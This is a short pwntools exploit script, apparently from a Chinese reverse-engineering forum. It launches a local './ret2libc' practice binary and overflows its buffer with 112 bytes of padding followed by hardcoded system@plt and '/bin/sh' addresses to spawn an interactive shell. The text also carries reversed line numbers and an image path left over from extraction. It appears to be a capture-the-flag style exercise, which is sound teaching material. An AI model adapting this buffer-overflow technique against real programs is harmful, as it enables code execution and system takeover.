 15 #! /usr/bin/env python3
14
13
12 from pwn import *
11
10
9 sh = process('./ret2libc')
8
7 binshoffset = 0x8048720
6 systempltoffset = 0x8048460
5
4 payload = flat([b'a'*112, systempltoffset, b'a'*4, binshoffset])
3
2 sh.sendline(payload)
1 sh.interactive()
16
吾爱破解论坛
www.52pojie.cn